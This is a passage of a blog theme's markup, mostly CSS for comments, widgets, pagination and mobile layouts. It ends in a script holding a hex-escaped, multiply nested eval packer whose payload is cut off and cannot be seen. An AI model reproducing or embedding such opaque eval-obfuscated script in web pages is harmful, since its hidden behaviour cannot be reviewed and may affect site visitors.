.comments .comment-thread.inline-thread .comment-block {
margin-left: 48px;
}
.comments .comment-thread.inline-thread .user a {
font-size: 13px;
}
.comments .comment-thread.inline-thread .avatar-image-container, .comments .comment-thread.inline-thread .avatar-image-container img {
height: 36px;
max-height: 36px;
max-width: 36px;
width: 36px;
}
.comments .continue {
border-top: 0 none;
width: 100%;
}
.comments .continue a {
padding: 10px 0;
text-align: center;
}
.comment .continue {
display: none;
}
#comment-editor {
width: 103% !important;
}
.comment-form {
max-width: 100%;
width: 100%;
}
.comments .comments-content .loadmore, .comments .comments-content {
margin: 0;
}
#blog-pager-newer-link {
float: left;
}
#blog-pager-older-link {
float: right;
}
#blog-pager {
clear: both;
margin: 0;
padding: 0 0 20px;
text-align: center;
}
#footer {
background: #111111;
box-shadow: 0 -1px 2px rgba(0, 0, 0, 0.1);
font-size: 0.9em;
padding: 20px 0;
color: #CECECE;
text-align: center;
border-top: 4px solid #09bbb2;
}
#footer a {
font-weight: bold;
}
#PopularPosts1 img {
background-color: #FFFFFF;
border: 1px solid #EEEEEE;
border-radius: 2px;
float: left;
margin-right: 15px;
padding: 3px;
}
#PopularPosts1 dd {
border-bottom: 1px solid #EEEEEE;
padding: 20px;
}
#PopularPosts1 dd:hover {
background-color: #F9F9F9;
}
#PopularPosts1 dd a {
color: #666666;
}
.status-msg-body {
position: relative !important;
}
.CSS_LIGHTBOX {
z-index: 9999 !important;
}
.fblike {
height: 20px;
max-width: 84px;
padding: 8px 0 3px 13px;
}
.post-share-buttons {
margin-left: 46px;
margin-top: 20px;
}
.post_author {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 #FFFFFF;
border-top: 1px solid #EDEDED;
margin-bottom: 30px;
padding: 20px;
}
.post_author {
border-bottom-left-radius: 4px;
border-bottom-right-radius: 4px;
box-shadow: 0 4px 4px rgba(0, 0, 0, 0.1);
}
.post_author h4 {
font-size: 18px;
}
.post_author .author_avatar {
float: left;
height: 100px;
width: 100px;
}
.post_author .author_avatar img {
display: block;
}
.post_author .author_wrapper {
margin-left: 120px;
}
.post_author h4 {
margin-bottom: 5px;
}
.post_author p {
margin: 0;
padding: 0;
}
.small_thumb {
background-color: #FFFFFF;
border: 1px solid #EEEEEE;
border-radius: 2px;
padding: 3px;
}
#related-posts {
background-color: #FFFFFF;
box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
margin-bottom: 30px;
}
#related-posts ul {
padding: 0 10px;
}
#related-posts ul li {
-moz-box-sizing: border-box;
float: left;
font-weight: bold;
margin-bottom: 20px;
padding: 0 10px;
width: 17%;
}
.pthumb {
background-color: #FFFFFF;
border: 1px solid #EEEEEE;
height: 97px;
margin: 0 0 10px;
overflow: hidden;
padding: 3px;
width: 100%;
}
.pthumb img {
height: 97px;
width: 100%;
}
#related-posts img:hover {
opacity: 0.7;
}
#related-posts ul li:nth-child(4n+4) {
margin-right: 0;
}
.heading-border {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 rgba(0, 0, 0, 0);
border-bottom: 1px solid #DEDEDE;
border-top-left-radius: 4px;
border-top-right-radius: 4px;
font-size: 22px;
margin: 0 0 20px;
padding: 10px 20px;
text-shadow: 0 1px 1px #FFFFFF;
}
.FollowByEmail {
background-color:#09BBB2 !important;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png");
background-repeat: repeat-x;
border: 5px solid #FFFFFF;
color: #FFFFFF;
}
.FollowByEmail h2 {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
border-bottom: medium none;
border-radius: 0;
color: #FFFFFF;
margin-bottom: 15px;
padding: 0;
text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
}
.FollowByEmail .newsletter_inner {
padding: 25px 20px;
}
.FollowByEmail p {
margin-bottom: 30px;
}
.FollowByEmail .letter_email {
line-height: normal;
margin-bottom: 10px;
width: 62%;
}
.FollowByEmail .letter_submit {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6h-EefHo-inXAHrH43wv1CeW6vDxOgFr04dPTN5Gg7bE0FgP-My4W1BAYrEAF5ikxodRtp4eLFPgY35Z8_LFeL87HxKNSntSC9yvlCfXF__OiR75ZJgklI-QW2FNtpVhOjBb8aR2Zx4k/s32/button.png") repeat-x scroll center bottom #666666;
border: medium none;
margin: 0;
}
.FollowByEmail .letter_submit:hover {
opacity: 0.8;
}
.widget_socials .social_wrapper {
padding: 20px 20px 10px;
}
.widget_socials .social_inner {
margin-right: -20px;
}
.widget_socials p {
margin-bottom: 30px;
}
.widget_socials a {
background-color: #888888;
background-position: 50% 50%;
background-repeat: no-repeat;
border-radius: 2px;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
float: left;
height: 35px;
margin-bottom: 10px;
margin-right: 10px;
overflow: hidden;
text-indent: 9999em;
width: 35px;
}
.widget_socials a:hover {
background-color: #666666 !important;
}
.widget_socials a.facebook {
background-color: #6F85AE;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6mYP54ReIPJ8C8F_1zw19XMab67qLPqymMf-GU1c1kljydKBjYKa27wSF9XgjzY9P6MLkSF27S-QDIjgz7prwmNn8JjF6dQwqmRDwTpDv89vlLgvHYGzVB76-tMbcprV2iMm8dugNKmI/s24/facebook.png");
}
.widget_socials a.twitter {
background-color: #23B6C6;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhK6YuIOpHn58QTA0ztIVXCQ04rhd5r-BZp9E4L3yzmXXS90h1YXgsxXTzwWhrJ8GZEv_jda8rQqEZkocfs6sXL-oQZYEmzXu0UpV6XroFo03eEe-dmT2OUry30TIakzwXRD5wwoFihq5I/s24/twitter.png");
}
.widget_socials a.flickr {
background-color: #FF0084;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX4WhxC5d-ScDb6EwqnCwqoImEmQ_W1eZpvFDFFNhdbsTthPcWlufnj4LCPhrF4jaroCsdmlGWxgHfnHxrVPcbQInYDcdHnr8uE1K2WifFKWpdkZJ71q9EEK2V3AwHd9CP_Ny7-b-W0oY/s24/flickr.png");
}
.widget_socials a.dribbble {
background-color: #C6376D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiXFS7te7DltJjQgv_BcDUgErW9xFglUjqsOp7JK3JYj6Qj5suzcNvfgqRCHoph9v8ejanp9J3ZUkUltsWNmYSpNLS2fFkgNssTRsFSDIQDds5rozIDIpmpuU2F3SaOmmbwR2iyqECzkY/s24/dribbble.png");
}
.widget_socials a.vimeo {
background-color: #20B9EB;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpwz4q5ebK6rV9dOc250X_SmcoLlzvZnf5WmPFpRa7d3jJDyELmzHdtS8Kxf6afGBxJg86tC4J8EenxPDGgvHvK5u6FNiLATTqvzRFSu6q4m0MnCqmi9k5G4yM3z6paHuzcYrHJaMcKAs/s24/vimeo.png");
}
.widget_socials a.tumblr {
background-color: #2E4B68;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgY1iWhSFXIOCTIR0cxA4GuehoCH7IFXtBHZhMUF5CqWY1ILVcuHQeKIiSHggUkR0ja0SkSBln5FA8Mk3CBhLXiSgxQrxLVxzR8VoIZ9AbYn1R6XwlLvXOxZHnt8bvvpaz_HBZsr7CWblo/s24/tumblr.png");
}
.widget_socials a.rss {
background-color: #FA7204;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1l9jRE98ueWdi7VWne5CFJGffGzPTH40OewM-CT46TwTn4RDFRusqIstvmB1FmB6re0bY2r82jtXkaEewUsKqq8Ua0wSTpd0zg9LrhqKyNfgVVsQqn2w2uAdlRJklmqv3b4rJS0VYzag/s24/rss.png");
}
.widget_socials a.linkedin {
background-color: #006699;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7kM1HVZu42rYTVSWzxVvTHSOztK8upZLYLoRYLHHdqIQ0OqBB9ZcAVtzjmAG_umMhLx96CfRyG9DMMB_30oHVRvyZbDGrvAZrfcC9frCJvbxBKgEJxn0FoxvYBLbC1iabIzUNCM3nvA8/s24/linkedin.png");
}
.widget_socials a.youtube {
background-color: #DD3D3D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyop6vamg2YiGOvEb5F4vcH4pr6R0gsI7h4OJhoJxWSQYqPorEA7Ax3UI7_DF4NVhquL-EONRFq2offEtGoKC4xF97gIFYey1x1FVIc4N_zifxQm1d4PGMpaw0Iz8HHQ-BIm0QtTcCZwg/s24/youtube.png");
}
.widget_socials a.google_plus {
background-color: #DD3D3D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZv-G4_l3e30KMgBi8VMpG-qJzTYz5gWdcd4-Xf3vtv2zqMx1D_IMVwB0BKE4lPnGSu3U5zEhyphenhyphenDwodUoiapyVOCzN5bD2G7Z6pqAFXYXB51t1BA_eLelDxK0LKQ27nZM-xoSmubG0tiMA/s24/google%252B.png");
}
.widget_socials a.pinterest {
background-color: #C9242D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2WCuPZIHkE6v9DI3xaHt1SJVmVc3saENd6A6nDBC1UOwzvQGRWe7ONnm3AiB7E8_-WNj1aQWzIfI9MkobuuFkt2NfxyQK8QmpOZdt8vEByNjH24fEL6dP1fGQxje0GS07F3y8mq4b_d0/s24/pinterest.png");
}
.widget_socials a.instagram {
background-color: #1B577D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZazJg3TZS54DzYCXxQNG2mq0ePK7qhjClSAMTiEGo4fPIIERvahiYFxzsnFCZjEQi7aEDEe9CPaiTWZPBLifOa7sa3Ug1-azA-hwgPxKt089f_lpuJ8A56wv5_PZVjxK-RBWvbvDhZEg/s24/instagram.png");
}
div#topimg {
margin: 25px auto;
width: 728px;
}
div.post_item:hover {
margin-top: -5px;
margin-bottom: 5px;
}
div#footer a {
color: #CECECE;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #111111;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #09bbb2;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
.search-bar {
-moz-transition: .3s linear;
-webkit-transition: .3s ease-out;
transition: .3s linear;
float: right;
right: 0;
cursor: pointer;
background-image: url();
background-repeat: no-repeat;
padding: 0px 20px 23px;
background-size: 100px 100px;
top: 0;
z-index: 99999;
margin-top: -5px;
}
.search-bar:hover {
-moz-transition: .01s linear;
-webkit-transition: .01s ease-out;
transition: .01s linear;
opacity: 1;
background-image:none;
}
.nav-search {
width: auto;
height: 30px;
position: relative;
left: 0;
float: left;
line-height: 10px;
color: #fff !important;
}
.nav-search label {
display: none;
}
.nav-search input {
float: left;
width: 0;
background: none;
height: 30px;
line-height: 20px;
margin: 10px 0 0;
padding: 0 10px 0 0;
font-size: 15px;
color: #434343 !important;
outline: 0;
border-radius: 0;
border: 0;
opacity: 0;
-webkit-transition: all .8s ease-in-out;
-moz-transition: all .8s ease-in-out;
-o-transition: all .8s ease-in-out;
transition: all .8s ease-in-out;
-webkit-appearance: none;
}
.search-bar:hover .nav-search input {
width: 160px;
margin-left: 33px;
background: none;
border-bottom: 1px solid #f1f1f1;
opacity: 1;
}
.nav-search input::-webkit-input-placeholder {
color: #eee;
}
.nav-search input::-moz-placeholder {
color: #eee;
}
.nav-search input:-moz-placeholder {
color: #eee;
}
.nav-search input:-ms-input-placeholder {
color: #eee;
}
.nav-search input:focus {
color: #fff;
}
.nav-search .srch_btn {
height: 50px;
width: 23px;
margin-top: 0;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQJRX-c-_qFAzvv4lL7f6ximW84cSKiqOjWCSc1yFINpcVdbCKKF0_k0ZZKQBmNw8wX60lC70EU32gkFGAPSrfcEx9E7GlJrHt6r8KK3LIyOCHr5FyUJ4jlfpzr4o2zy49CWs6jExQNQQ/s1600/search-icon.png) 2px center no-repeat;
text-indent: 9999px;
position: relative;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>

  
.columns{padding:0 15px;margin-bottom:30px}
#main .columns{padding:0}
#leftContent{float:left;margin-left:-330px;width:100%}
.post_item{padding:30px 50px;border-bottom-right-radius:0;border-bottom-left-radius:0}
.post_meta{background:none;border:none;margin-bottom:20px;padding:0}
#leftContent .inner{margin-left:330px}
.masonry-brick{width:100%;float:none;padding:0 14px;margin-bottom:14px}
@media only screen and (max-width: 767px) { 
.post_item{padding:14px}  
.post-body img {max-width:100%}
}

  
  
.row .twelve{width:100%; margin-right:-20px}
.container{width:1215px;max-width:100%;margin:0 auto}
.row .column,.row .columns{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.row{max-width:100%;margin:0 auto}
.row .row{width:auto;max-width:none;min-width:0;margin:0 -15px}
.column,.columns{float:left;min-height:1px;padding:0 15px;position:relative;margin-bottom:20px}
.column.end,.columns.end{float:right}
.column.wrapper,.columns.wrapper{margin-bottom:0}
.row:before,.row:after{content:" ";display:table}
.row:after{clear:both}
img{max-width:100%;height:auto;-ms-interpolation-mode:bicubic}
object,embed,iframe{max-width:100%}
@media only screen and (max-width: 959px) {
.row .row{margin:0 -10px}
.column,.columns{padding:0 10px;margin-bottom:20px}
.top_wrapper{margin-bottom:20px}

#header-wrapper .socials{display:none}
#top_menu{right:10px}
#top_menu .sf-menu i{display:none}
#leftContent{width:auto;float:none;margin:0}
#leftContent .inner{margin:0}
.post_content{margin:0 -10px}
.post_single{margin-bottom:20px}
#sidebar-wrapper{display:none}
#footer{padding-top:20px}
}
@media only screen and (max-width: 1024px) {
.post_item {
    margin-left: 12px;
} 
.post_item_title a {
    padding: 12px 24px;   
}
.post_meta {
    padding: 8px 24px;
}
.post_meta span {
    margin-right: 6px;
}

.post_item {
    margin-left: 0;
}
#related-posts ul li {
width: 19.8%;  
}
  
}
@media only screen and (max-width: 800px) {
#header, #header a {
    color: #FFF;
    padding-top: 8px;
}
}

@media only screen and (max-width: 768px) {
.showpageArea {
    padding-top: 20px;
}
.post_item {
    margin-left: 0;
}
.search-bar {display: none;
}
.header_right {
height: 66px;    
overflow: hidden;
}
#top_menu span.nav_select {
top: 15px;    
}
div#topimg{width:460px ; height:auto}
.row .row{width:auto;max-width:none;min-width:0;margin:0 -10px}
.container{width:auto;max-width:500px;margin:0 auto;min-width:0}
#post_grids .column,#post_grids .columns{width:100%;float:none;padding:0 14px;margin-bottom:14px}
.column:last-child,.columns:last-child{float:none}
[class*="column"] + [class*="column"]:last-child{float:none}
.column:before,.columns:before,.column:after,.columns:after{content:"";display:table}
.column:after,.columns:after{clear:both}
.top_wrapper{margin-bottom:14px}

#header-wrapper .header_left,#header-wrapper .header_right{float:none;width:auto}
#header-wrapper .header_left{margin-bottom:30px}
#top_menu{position:relative;right:0}
#header{float:none;text-align:center;margin:0;margin-bottom:10px}
#header img{display:inline;margin:0 auto}
#top_menu{float:none;width:450px}
#top_menu .sf-menu,.header_search{display:none}
#top_menu span.nav_select,.select_menu{display:block}
#leftContent{width:auto;float:none;margin:0}
#leftContent .inner{margin:0}
.white_box .white_box_inner{padding:10px}
.post_item_inner,.post_single_inner{padding:14px}
.post_single{margin-bottom:14px}
.social_share,.post_author{display:none}
#related-posts ul li {
    width: 32.7%;
    height: 165px;
}
#footer{padding-top:14px}
#top_menu {
width: 94%;
}
.ops-404 {
    width: 70%;
}
#header img {
    padding: 35px 0px 0px 5px;
}

.post_item h1 {
    font-size: 32px;
    margin-bottom: 18px;
}
.post-share-buttons {
    margin-left: 0;  
}
.dummy-container, .google-plus-share-container {
    vertical-align: top;
    padding-left: 0;
}
  
}
@media only screen and (max-width: 680px) {
#header img {
    padding: 35px 0px 0px 5px;
}
}
@media only screen and (max-width: 460px) {
#top_menu {
width: 60%;
}
.search-bar {
margin-top: -21px;
}
#top_menu span.nav_select {
padding: 0;    
}
 div#topimg{width:300px ; height:auto}
.related_posts .rp_col { float: none; width:auto; }
#related-posts ul li {
    width: 50%;
    height: 165px;
}

.post_item h1 {
    font-size: 28px;
    margin-bottom: 18px;
    line-height: 1.4em;
}
  
}

@media only screen and (max-width: 280px) {
.ornament, #header-wrapper {
height: 240px;
min-height: 240px;    
}
#header img {
    max-width: 60%;
}
#header img {
    padding: 35px 0px 0px 5px;
}
#related-posts ul li {
    height: 150px;
    width: 100%;
}
.post_tag a, .letter_submit {
    display: block;
    width: 130px;
    min-width: 22px;
    padding: 10px 16px;
    margin: 24px auto 0px;
    font-size: 14px;
    line-height: 26px;
    text-decoration: none;
    text-align: center;
    border-radius: 3px;
    border: 1px solid #EBEBEB;
    color: #09BBB2;
    outline: medium none;
    transition: all 0.2s ease-in-out 0s;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-style: italic;
}
.showpagePoint, .showpageNum a, .showpage a {
padding: 4px 8px;    
}

.post_item h1 {
    font-size: 28px;
    margin-bottom: 18px;
    line-height: 1.4em;
}
.post-footer {
display: none;
}
.post-body img {
    max-width: 90%;
}
  
}
</style>
<script type='text/javascript'>
//<![CDATA[
var _R9irTD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x32\x28\x33\x52\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x72\x29\x7b\x65\x3d\x33\x52\x28\x63\x29\x7b\x33\x53\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x33\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x55\x2e\x33\x59\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x31\x28\x33\x36\x29\x29\x7d\x3b\x33\x54\x28\x21\x5c\x27\x5c\x27\x2e\x33\x56\x28\x2f\x5e\x2f\x2c\x33\x55\x29\x29\x7b\x33\x57\x28\x63\x2d\x2d\x29\x72\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x3b\x6b\x3d\x5b\x33\x52\x28\x65\x29\x7b\x33\x53\x20\x72\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x33\x52\x28\x29\x7b\x33\x53\x5c\x27\x5c\x5c\x5c\x5c\x77\x2b\x5c\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x33\x57\x28\x63\x2d\x2d\x29\x33\x54\x28\x6b\x5b\x63\x5d\x29\x70\x3d\x70\x2e\x33\x56\x28\x34\x30\x20\x33\x58\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x3b\x33\x53\x20\x70\x7d\x28\x5c\x27\x32\x67\x28\x32\x61\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x72\x29\x7b\x65\x3d\x32\x61\x28\x63\x29\x7b\x32\x62\x28\x63\x3c\x61\x3f\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27\x3a\x65\x28\x32\x68\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x32\x64\x2e\x32\x69\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x32\x6a\x28\x33\x36\x29\x29\x7d\x3b\x32\x63\x28\x21\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27\x2e\x32\x65\x28\x2f\x5e\x2f\x2c\x32\x64\x29\x29\x7b\x32\x66\x28\x63\x2d\x2d\x29\x72\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x